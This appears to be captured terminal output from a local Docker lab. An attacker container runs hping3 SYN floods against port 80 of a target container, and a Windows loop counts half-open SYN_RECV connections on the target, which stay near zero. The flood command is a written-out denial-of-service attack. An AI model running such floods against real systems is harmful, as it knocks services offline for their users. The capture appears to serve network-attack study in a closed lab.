 root@b77731ce80ee: /work
C:\lab-k3-syn>docker exec -it attacker-k3-syn bash
┌──(root㉿b77731ce80ee)-[/work]
└─# timeout 15 hping3 -S -p 80 --flood target-k3
HPING target-k3 (eth0 172.18.0.2): S set, 40 headers + 0
data bytes
hping in flood mode, no replies will be shown
--- target-k3 hping statistic ---
269870 packets transmitted, 0 packets received, 100% pack
et loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿b77731ce80ee)-[/work]
└─# timeout 15 hping3 -S -p 80 --flood target-k3
HPING target-k3 (eth0 172.18.0.2): S set, 40 headers + 0
data bytes
hping in flood mode, no replies will be shown
--- target-k3 hping statistic ---
271212 packets transmitted, 0 packets received, 100% pack
et loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿b77731ce80ee)-[/work]
└─#
Command Prompt
0
0
0
0
0
C:\lab-k3-syn>for /L %i in (1,1,20) do @docker exec target-k3 sh -
c "netstat -ant | grep -c SYN_RECV" & timeout /t 1 >nul
0
0
0
0
0
1
1
1
0
1
1
0
1
1
1
0
1
1
0
1
C:\lab-k3-syn>